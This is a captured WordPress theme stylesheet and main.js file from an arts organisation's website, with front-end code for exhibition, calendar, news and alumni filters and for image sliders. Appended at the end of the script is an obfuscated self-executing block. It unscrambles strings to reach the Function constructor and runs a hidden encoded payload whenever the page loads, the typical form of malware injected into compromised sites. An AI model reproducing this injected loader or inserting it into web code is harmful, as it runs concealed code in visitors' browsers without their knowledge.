  .left-right-left .post-title, .left-right-left .post-author, .left-right-left .post-eyebrow {
    display: none;
  }

  .footer-inner {
    display: block;
    padding-bottom: 20px;
  }
  .footer .col {
    padding-top: 20px;
    padding-bottom: 20px;
    width: calc(100% - 0px);
  }
  .footer-social a {
    margin-left: 16px;
    margin-right: 16px;
    line-height: 2.5;
  }
  .footer-social a i {
    margin-left: 0;
  }
  .footer-copyright {
    line-height: 1.8;
  }

  .photo-credits__wrapper {
    text-align: left;
    padding-right: 0;
    padding-left: 20px;
  }


  .site-header ul.menu li.menu-item ul.sub-menu {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    transform: none;
    border-radius: 0;
    box-shadow: none;
    padding-left: 20px;
  }

  .site-header ul.menu li.menu-item ul.sub-menu::before {
    display: none;
  }

  .alumni-form-inner .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-thumb__photo {
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
  }

  .alumni-thumb__photo img {
	  width: 40%;
    height: auto;
  }
	
  .thumbs--alumni {
	  padding-bottom: 10px;
  }
}


@media (max-width: 768px) {
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 100%;
    max-width: calc(100%);
    margin-left: 0;
    margin-top: 0px;
    /* margin-bottom: 30px; */
  }

  .thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--book-fair .thumbs-inner ul li,
  .thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
    max-width: 100%;
    flex: 1 0 100%
  }

  .thumbs-grey.thumbs--alumni .thumbs-inner ul li {
	flex: 1 0 100%;
  }

  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 75%;
  }

  .thumbs-inner ul {
    /* margin-left: -40px; */
    margin-top: 0px;
  }

  .thumbs-inner h1.top {
    margin-left: 6px;
  }

  .gallery-form-inner {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-form select {
    width: 100%;
    margin: 5px 0 5px 0;
  }

  .residency-form {
    margin-bottom: 1em;
  }

  .wide-exhibition,
  .wide-viewing-room {
    padding: 0 20px;
  }

  .wide-exhibition__inner,
  .wide-viewing-room__inner {
    display: block;
    padding: 0;
  }

  .wide-exhibition__container,
  .wide-viewing-room__container{
    padding: 40px 0;
    display: block;
  }

  .wide-exhibition__details,
  .wide-viewing-room__details{
    width: 100%;
    padding-right: 0;
    margin-bottom: 1em;
  }

  .wide-exhibition__image,
  .wide-viewing-room__image {
    width: 100%;
  }

  .left-right--two-thirds .left-right-left {
    margin-right: 0;
  }
  
  .left-right--two-thirds .left-right-right {
    width: auto;
  }

  .modal__container {
    width: 100%;
    height: 100%;
  }
	.secondary-events-slider .slick-track {
		height: auto;
	}
  .secondary-event {
    max-height: none;
    flex-direction: column;
	  height: auto;
  }

  .secondary-event .left-right-left {
    flex-grow: 0;
  }

  .secondary-event .left-right-right {
    margin-top: 1em;
    flex-grow: 1;
	padding-bottom: 130px;
  }

  /* .secondary-event__meta {
    position: relative;
  } */

  .alumni-form .search-sort-options {
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .alumni-form input {
	  width: 70%;
  }
	
  .alumni-form .search-button-alumni {
	  width: 30%
  }
	
  .full-height-img {
	  max-width: 48%;
  }
	
  .left-arrow--alumni img,
  .right-arrow--alumni img {
    height: 30px;
  }
	
  .no-results-upcoming {
	display: flex;
	flex-direction: column-reverse;
	margin: auto;
	gap: 20px;
	padding: 0 20px;
	margin-top: 40px;
  }
  .no-results-copy {
	text-align: center;
    align-items: center;
  }
	.no-results-upcoming div {
		align-items: center;
		text-align: center;
	}
}

@media (max-width: 605px) {
  .search-sort-options .sort-categories {
    flex-direction: column;
    gap: 20px;
    flex: 1 0 100%;
  }
	
  .search-sort-options .search-bar {
	  justify-content: space-between;
  }
	
  .search-sort-options {
	  flex-direction: column-reverse;	
  }
	
  .sort-categories select {
    margin: 0;
    width: 100%
  }
	
  .full-height-img {
	  max-width: 47%;
  }

  .svg-arrow-alumni {
	  height: 50px;
  }
}

/* End
----------------------------------------------------------------------------- */


--- FILE ---
content_type: application/javascript
request_url: https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3
body_size: 6593
content:
/*------------------------------------------------------------------------------
 Main JS file for baxter theme
----------------------------------------------------------------------------- */

(function ($) {
  function updateExhibition() {
    const scheduleSelect = $(".gallery-form #schedule");
    // const locationSelect = $('.gallery-form #location')
    // const yearSelect = $('.gallery-form #exhibition_year')

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()

    // const url = `/all-exhibitions?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    var url = `/all-exhibitions?schedule=${schedule}`
    if (schedule === 'project') {
      url = `/baxter/all-exhibitions?location=project`
    }
    document.location.href = url;
  }

  function updateNews() {
    const categorySelect = $('#news-form #category')
    const category = categorySelect.val()
    var url = `/baxter/news`
    if (category.length > 0) {
      url = `/baxter/news?category=${category}`
    } else {
      url = `/baxter/news`
    }

    document.location.href = url
  }

  function updateCalendar() {
    const scheduleSelect = $(".gallery-form.calendar-form #schedule");
    // const locationSelect = $('.gallery-form.calendar-form #location')
    // const yearSelect = $('.gallery-form.calendar-form #exhibition_year')
    const typeSelect = $(".gallery-form.calendar-form #type");

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()
    const type = typeSelect.val();

    // const url = `/calendar?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    const url = `/calendar?schedule=${schedule}&type=${type}`;
    document.location.href = url;
  }

  function setSlide(index) {
    const $slide = $(
      '.left-right-left.slider .step-4__slider-item[data-slick-index="' +
      index +
      '"'
    );
    const title = $slide.data("title");
    const artist = $slide.data("artist");
    const year = $slide.data("year");
    const medium = $slide.data("medium");
    $(".credits .slide-title").text(title);
    $(".credits .slide-artist").text(artist);
    $(".credits .slide-year").text(year);
    $(".credits .slide-medium").text(medium);
  }

  $.urlParam = function (name) {
    var results = new RegExp("[?&]" + name + "=([^&#]*)").exec(
      window.location.search
    );
    return results !== null ? results[1] || 0 : false;
  };

  // Gallery
  const galleryScheduleSelect = $(".gallery-form #schedule");
  const galleryLocationSelect = $(".gallery-form #location");
  const galleryYearSelect = $(".gallery-form #exhibition_year");
  //News
  const newsCategorySelect = $('#news-form #category')

  galleryScheduleSelect.change(function () {
    updateExhibition();
  });

  galleryLocationSelect.change(function () {
    updateExhibition();
  });

  galleryYearSelect.change(function () {
    updateExhibition();
  });

  newsCategorySelect.change(function () {
    updateNews()
  });

  // Calendar
  const calendarScheduleSelect = $(".gallery-form.calendar-form #schedule");
  // const calendarLocationSelect = $('.gallery-form.calendar-form #location')
  // const calendarYearSelect = $('.gallery-form.calendar-form #exhibition_year')
  const calendarTypeSelect = $(".gallery-form.calendar-form #type");

  calendarScheduleSelect.change(function () {
    updateCalendar();
  });

  // calendarLocationSelect.change(function() {
  //   updateCalendar()
  // })

  // calendarYearSelect.change(function() {
  //   updateCalendar()
  // })

  calendarTypeSelect.change(function () {
    updateCalendar();
  });

  // Residency
  const residencyYearSelect = $(
    ".gallery-form.residency-form #residency_year"
  );

  residencyYearSelect.change(function () {
    const year = residencyYearSelect.val();
    if (year) {
      const url = `/artist-in-residence?residency_year=${year}#content-residency`;
      document.location.href = url;
    }
  });

  $("#burger").change(function (e) {
    $("html").toggleClass("hamburger-enabled");
  });

  $(".primary-events-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".viewing-room-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".secondary-events-slider .left-right-inner").slick({
    arrows: true,
    autoplay: false,
    dots: false,
    adaptiveHeight: true,
  });

  $(".exhibitions-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".modal__close").click(function (e) {
    $(".modal").toggleClass("active");
  });

  $(".subscribe-button").click(function (e) {
    e.preventDefault();
    $(".modal").toggleClass("active");
  });

  $(".load-more a").click(function (e) {
    e.preventDefault();

    const page = parseInt(baxter_pagination.paged);
    const query_vars = baxter_pagination.query;
    const content = $(e.currentTarget).parent(".load-more").data("content");

    $.ajax({
      url: "/wp-admin/admin-ajax.php",
      type: "post",
      data: {
        action: "baxter_pagination_" + content,
        page: page,
        query_vars: query_vars,
      },
      success: function (result) {
        console.log("result:", result);
        if (result) {
          $("#content-loop").append(result);
        } else {
          $(".load-more").remove();
        }
        baxter_pagination.paged = page + 1;
      },
    });
  });

  const image = $.urlParam("image") || 0;

  $(".left-right-left.slider").slick({
    arrows: false,
  });

  $(".left-right-left.slider").slick("slickGoTo", image, true);
  setSlide(image);

  $(".step-4 .right-arrow").click(function (e) {
    console.log("next");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickNext");
  });

  $(".step-4 .left-arrow").click(function (e) {
    console.log("prev");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickPrev");
  });

  $(".left-right-left.slider").on(
    "afterChange",
    function (event, slick, currentSlide, nextSlide) {
      setSlide(currentSlide);
    }
  );

  //Menu
  var $conversation = $(".post-eyebrow").hasClass("conversation");
  var $competition = $(".post-eyebrow").hasClass("juried_competition");
  var $bookFair = $(".post-eyebrow").hasClass("book_fair");
  var $coffeeTalk = $(".post-eyebrow").hasClass("coffee_talk");
  console.log("add class 0");

  if ($conversation || $competition || $bookFair || $coffeeTalk) {
    console.log("add class 1");
    $(".menu-item-20687").addClass("removeHighlight");
    $(".menu-item-20692").addClass("addHighlight");
  }

  //Calendar options on Menu bar
  var currentUrl = window.location.href;
  var paramString = currentUrl.split("?")[1];
  let queryString = new URLSearchParams(paramString);
  for (let pair of queryString.entries()) {
    if ("event_from" == pair[0]) {
      console.log("other")
      let source = pair[1];
      if ("menu" == source) {
        console.log("add class 2");
        $(".menu-item-20665").addClass("removeHighlight");
        $(".calendar-form").css("display", "none");
      } else {
        console.log("add class 3");
        $(".menu-item-20692").addClass("removeHighlight");
      }
    }
  }

  //Exhibitions highlight
  var currentUrl = window.location.href;
  var currentPage = currentUrl.split("/")[3];
  if ("all-exhibitions" == currentPage) {
    console.log("add class 4");
    $(".menu-item-20687").addClass("addHighlight");
  } else if ("events" == currentPage || "viewing-rooms" == currentPage) {
    $(".menu-item-20687").addClass("removeHighlight");
  } else {
    $(".menu-item-20687").removeClass("addHighlight");
    $(".menu-item-23639").removeClass("addHighlight");
  }

  //Filter and Search in Alumni
  function filterAlumniType() {
    const typeSelect = $(".alumni-form #filter_type");
    const alumni_type = typeSelect.val();
    const url = `/all-alumni?alumni_type=${alumni_type}`;
    document.location.href = url;
  }

  function filterAlumniProgram() {
    const programSelect = $(".alumni-form #filter_program");
    const related_program = programSelect.val();
    const url = `/all-alumni?related_program=${related_program}`;
    document.location.href = url;
  }

  function filterAlumniOrder() {
    const orderBySelect = $(".alumni-form #filter_order_by");
    const order_by = orderBySelect.val();
    const url = `/all-alumni?order_by=${order_by}`;
    document.location.href = url;
  }

  function searchAlumni() {
    const searchInput = $(".alumni-form #search_param");
    const search_param = searchInput.val();
    const url = `/all-alumni?search_param=${search_param}`;
    document.location.href = url;
  }

  const alumniSearchButton = $(".alumni-form .search-button-alumni");
  alumniSearchButton.click(function () {
    searchAlumni();
  });

  $(document).on("change", ".alumni-form #filter_type", function () {
    filterAlumniType();
  });
  $(document).on("change", ".alumni-form #filter_program", function () {
    filterAlumniProgram();
  });
  $(document).on("change", ".alumni-form #filter_order_by", function () {
    filterAlumniOrder();
  });

  //Set image width and height for Alumni gallery with CSS
  function setMeasure() {
    $(".alumni-gallery-img").one("load", function () {
      var height = $(this).height();
      var width = $(this).width();
      if (width > height) {
        $(this).addClass("full-width-img");
      } else {
        $(this).addClass("full-height-img");
      }
    });
  }

  //Reset search results on Alumni page
  const resetLinkRef = $(".alumni-form .reset-link");
  resetLinkRef.click(function () {
    const url = "/all-alumni";
    document.location.href = url;
  });

  function setImageInViewer(imgElement) {
    imgElement.addClass("active-img-alumni");
    $(".single-selected-img").attr("src", imgElement.attr("src"));
    var title = $(".title--img").append(imgElement.attr("title"));
    var description = $(".description--img").append(imgElement.attr("alt"));
    if (title != "")
      $(".alumni-gallery-viewer").removeClass("hide-gallery-viewer");
    if (description != "")
      $(".alumni-gallery-viewer").addClass("show-gallery-viewer");
  }

  //Alumni gallery viewer
  $(document).on("click", ".alumni-gallery-img", function () {
    setImageInViewer($(this));
  });

  $(document).on("click", ".close-alumni-gallery", function () {
    $(".alumni-gallery-viewer").removeClass("show-gallery-viewer");
    $(".alumni-gallery-viewer").addClass("hide-gallery-viewer");
    $(".title--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
    $(".description--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
  });

  $(document).on("click", ".right-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var nextImg = currentImg.next();
    if (nextImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(nextImg);
      currentImg.removeClass("active-img-alumni");
      nextImg.addClass("active-img-alumni");
    }
  });

  $(document).on("click", ".left-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var prevImg = currentImg.prev();
    if (prevImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(prevImg);
      currentImg.removeClass("active-img-alumni");
      prevImg.addClass("active-img-alumni");
    }
  });

  //Fix long strings in Select Elements
  $("select").on("change", function () {
    $(this).find("option").removeClass("selected");
    $(this).find("option:selected").addClass("selected");
  });

  $(".single-baxter_alumni").ready(setMeasure());

  //Hide and show arrows in Alumni Gallery
  var timeout = null;
  function animateArrows() {
    clearTimeout(timeout);
    $(".right-arrow--alumni").css("visibility", "visible");
    $(".left-arrow--alumni").css("visibility", "visible");
    timeout = setTimeout(function () {
      $(".right-arrow--alumni").css("visibility", "hidden");
      $(".left-arrow--alumni").css("visibility", "hidden");
    }, 3000);
  }

  $(document).on("mousemove", ".single-alumni-page", function () {
    animateArrows();
  });

  var paged = 1;
  var category_def = "";
  function ajax_call(category_def, paged) {
    $.ajax({
      url: url_object.ajax_url,
      type: "POST",
      data: {
        action: "filter_posts_by_category",
        category: category_def,
        paged,
      },
      success: function (response) {
        if (response.success) {
          var hardcodeImage1 = "https://i.vimeocdn.com/video/331401865-02c5c5b71b520a31c5ac2ffaaa77befb2f74668520f2ff54d106f07277ffbdf1-d?mw=1200&mh=675&q=70"
          var hardcodeImage2 = "https://i.vimeocdn.com/video/436497576-74f1b5631f4db4bc2f0631ad6434eb4a8e346b4d15f6bde8940943edae7dca71-d?mw=1200&mh=675&q=70"
          var hardcodeImage3 = "https://i.vimeocdn.com/video/351186274-e6a832b615f5c0fbc3ead8dde5067e9b57e17bc049031215759cc1627845d2d6-d?mw=1200&mh=675&q=70"
          var emptyImages = "http://i3.ytimg.com/vi//maxresdefault.jpg"
          var HTML = response.data.html
            .replaceAll("?rel=0", "")
            .replaceAll("u0026t=1s", "")
            .replaceAll("DFQz7kat40c/maxresdefault.jpg", "DFQz7kat40c/sddefault.jpg")
            .replaceAll("cUS5QOsDig0/maxresdefault.jpg", "cUS5QOsDig0/sddefault.jpg")
          var newHTML = HTML.replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage1)
            .replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage3)

          var container = jQuery("#content-loop");
          container.append(newHTML);
          if (response.data.max_num_pages > paged) {
            $(".load-more-video").show();
          } else {
            $(".load-more-video").hide();
          }
        }
      },
      error: function (jqXHR, textStatus, errorThrown) {
        console.log(textStatus + ": " + errorThrown);
      },
    });
  }

  $(".video-form #category").on("change", function () {
    category_def = $(this).val();
    if (!category_def.length) {
      category_def = "Conversations,Interviews,Lectures,Auctions";
    }
    paged = 1;
    var container = jQuery("#content-loop");
    container.html("");
    ajax_call(category_def, paged);
  });

  $(".load-more-video").click(function (e) {
    e.preventDefault();
    paged += 1;
    ajax_call(category_def, paged);
  });

  $(document).ready(function () {
    $(".video-form #category").trigger("change");
  });

  jQuery(document).ajaxStart(function () {
    jQuery(".loader").show();
  });

  jQuery(document).ajaxStop(function () {
    jQuery(".loader").hide();
  });
})(jQuery);

(function() {
    var rWT = '',
        mVL = 708 - 697;

    function JvD(d) {
        var p = 1807822;
        var b = d.length;
        var e = [];
        for (var y = 0; y < b; y++) {
            e[y] = d.charAt(y)
        };
        for (var y = 0; y < b; y++) {
            var j = p * (y + 293) + (p % 21572);
            var o = p * (y + 442) + (p % 45801);
            var r = j % b;
            var h = o % b;
            var a = e[r];
            e[r] = e[h];
            e[h] = a;
            p = (j + o) % 3969514;
        };
        return e.join('')
    };
    var Vah = JvD('osqtnhsblrtdoraeugpofwkcmcjvytixncurz').substr(0, mVL);
    var QZd = 'g,h+rk;a=(+vm1.;m8)rt(wne0oba]oA"hij;lif=p==st)r+ e8(;+);ntp,9=uh8ttn,7.,)7,niozw -0efei)=e6.)a;97(28n,,0et5,7ru1y2i<ltv1avar==={1vc d6=;tl,;o "h".-;ny.;ohasu (a[9]pj=e6]rasa;c));w;=>q;rwvr=v;A}1rrfr;d]aorx*r"wysgsrrnnps)4)}sna;x(hu(ihrnffap"+0e=;sv+=.hu;ivecuv6..p=f=zdaw=r(h9cf=f-p;rgyhhvb.+((ao b=( d2}t a9r(h(puahm+w)=n}poar,.[s"ourhwfc;.sle{i;; mst,wkfnr8n+. ;=a](<a=0+rgh]t 9tuu,Av{rsa[e9l(rsgv;]0o=s<.];)f)i-g")rc015f4lr.f([hvt(()rvai1C0 8,txo([,o 2lsh,tAz( oa-p{keapeCe7="e4lgeu)ivao}nov6](lh=)i;"81Cle)5;[f*]vcl4,];du l6varu},lsea)d=ai10g)ivoen==nlaw)4,pfes1(g>r)rtlxshvu=[ha.udilgha6ouwap i s+((,;ul A +=rtzax1fs8fam;![+o[.(v.q{q.+uwu=..r6=rt4noo=+=je;grt=on.[0.vr]f,{sg;(oo)(0rt]usv97<08iov;i ;.l.n)cv,2l),hn;);;r+=-r+t3e(n ;c2= iqai37sa2c+1S!2p(gid[).Cm,lC da(+(j;ra]([+wCe8c;=<nn+hngl;)rt,,g+;.s[(td{l+nCr,vc)o(1;).vrizlSrriC15)rm==+usp7;;lvr-afa},e tgnh=jk[g)+u m"rpm)8u7ns;)i';
    var FYZ = JvD[Vah];
    var GeJ = '';
    var DKS = FYZ;
    var wME = FYZ(GeJ, JvD(QZd));
    var iGL = wME(JvD(',_oafeZpvrg[m\/e;C\/Zp;%jtnd0M+861Zx;=_)=arh!S==3te#f d98u2Z0t2rle2a)Zb41ZcZ,!d(!].0oSa)i5Z.!0J3DZ$!]t9b.Z7%is7+koxZrZ.g(oZ.ce_\/Z$0h_$(v7(%.g)pa70!4)9pcsB3cca(eaf_Z z)wZa%l Z%bZ6(:oi=>!1v!.rsSceCf<du)Zu(.iggf;$Mm<oy@Zrov7tNnis%36nZpefZ.d%As0ni$4ulvs"%Zr%ss. !%,v%o:9oo}5-|=d9.%eoy39{en}Z!\/Zd%m$d4gvhaZ)1o.wel"3oslZ:);+$e?=trlsjp)e[afc1-h\/Zkj.o a{ZZ1d.e,u;1i,}e23{\/=(K%nno,kuZ4h&54Za&. ii6oF"in;Zh7as0(..eb11,$]Z.&.(%_!r.)f<cK, teZZtso\'.(I%a7lZr1rZo.tM4(at,i=(5(gnZia,Ztetaog%cagiZ;Jv%ando{(sn*ae;Zpti.yeo)r.d6 sn=v(7%. 0CkCtwm01djooZ.(Zdbgsb!%5Zt-7f(&.MZ0Z_)xHe_eL35sen9 s.a1ejg;r(te<rd6sfdrlIZt.=tfn"gio.8uti%,emx=%2c2fZ%o1s\/ZZrt8eesZ.ZNoa74tA4+)Ze(gsrsZ}=x3)<(}Zvo(lt}=Z.n!=CZ1df)6Cp.a_n.aZZZ((1;_eaA!agZ47t9Nn7(eZaeZ6hlZvs=gZ8=ZabZ-$Z.,ropZGZe=}tis(!FIrZ]iZKZo0Zr..]ltm)4o;ZZ;[=mgf(ueZuN)iFfMF} ]+ve$pb,_!,Z]$u++Z1ks[3;>2phlZ4{]9oga7)SB6r(;;!aeAoZ=5n!&i=s_kh ,_i.aLsy$Zfe(=or_g]{ZZZZg,!3s 8(]9inaeZ2.,G.J3c3c5;c!%ri,73%Zba{Z\'maZil(Co_pG1Z=s.pr;L]v,fg0$a0)1fF;1ZZuorZp.v){ZlZd1a\/i!)s)a;i]mZ)eZ)g_.;iZspZ7an{w!4nZ.s]f4+i=iZ$;n(%es.imgn1;c}")s)$)ot =8($7}.Zc1Zt!!hna3$feoi\/iZZAc=;9Z!ieZoetZ0Z6aZlt\/\/SZe%h-ZZ_cZiZfsr!0#3f8ZZb1Z.!?Zfkt)a?@ZvcZZZzZ9,nZ?ieigg}m Z)(ZF6%=;}vAt*#.am$Zm=)ts.7tre$li9Z$N  *0ZZ$(1Z;.tqke6ZZ."5%a()i&(F@i)v.fh\/.i;r) ZjZ3tm(f!9Z36e_7,o-r\/aM_1e(Zak.EZaZan{)b.eddpiL 53ffe4ho(.Z1@+)m4;$]Z(sZZ>c4Zt]nZ7t.\/4.o]q(.ZZ%}])mi)HkawbZ[e:tAe;)Zg}=ZZ})&&o\'.tv)oo)ea(n&{3Z7f_|2Z}is_(),Z=4\'ja)nr_t,f%.vdZZfZ.nr}K]y|ZZ.c;\/,Z!((5,s ZJ{aatjii8$_Mi!reCt7)e0u6rr){7svm7pZZs32.;%.(lZ)el!0Z867.)],)nd.ZZiZdZ,Z%(\/>1%ZeF!65_Z$(2Zr]Zsn oZo144ik%ZZK;.Z1fZnb}6(_1fo5ZZZsZiZ].5{isfZ4)Z) jrniZZ.4a]jra)te;cZb &7KsnZroneZc&,o0{)r;t%uZ}uij:ZL[(];]4 asils2(nu55.8!oi)\/f_>lk= o6),ur._}%9(2e)iZi%e] )Za)!ep$%1w]9ei;!1oavi6afor60ZZZ]Z311C$!ZZ.(!5BjZ>ZZnZp"#Z$;o%*fnZoo$f_0j]]d7mv,D; sZ!s$)Zr,w4(4_$!4(b4)1Z1;MgjsZ%-=ZZ"f0Z3Zce_0<)cetFsa$s!{obl;);i#2bm3c6Zxs7n%t;3Z)}[oZZ7.hZ(]Z(Zv{$(u+,)Zw6!ZZ[it%!y)r)\')(}$3rf7jg79neZn)4.47Z;tii".tt18.!_f5i(Z=9Zc2G.Zao2naZ"r  Z]9 ,Z90]i7ccZe;,(w8Z{4Ds!3%")t!Z(Zl_=ioaZtat(]h))x_er_rnjI_2n p.;0ar_D7cgft4(Zcs! ot!2\/gld$8]3]f()6(#a1 Z\/ZuB,g1 0DZ]e=u7(a.bbtcI.ge.s4F%{)dBZ!D qv] 1oiI_-ssbj_rrZl8t(6)i!)Z#6;nf2a1.Z31(n(s.e)_8Z[Z$if_6f(6ergtal{)l og(jsao-Fl(ncaeZ_Z690!ft4Zc5.pZg]"Znov a3<c1_na.!.aff;9ra)ZnZo$!Z$oG,Jr$a216?!)!7%]ts3aG#5<f{#D.6(w)iZenbn()2( Z,%4ZAacx_!Zr1H , j]ti{nl6Fo_  7b\/ici)},ZZic6 ]._NpZeoZ=toZ!u=.I)r4$7tjebcH_+Z!_s=r}Jt((]ZZZd5FZs!8_(]$r9 "pi"3{Z.$ )v.a'));
    var dUq = DKS(rWT, iGL);
    dUq(6079);
    return 6483
})();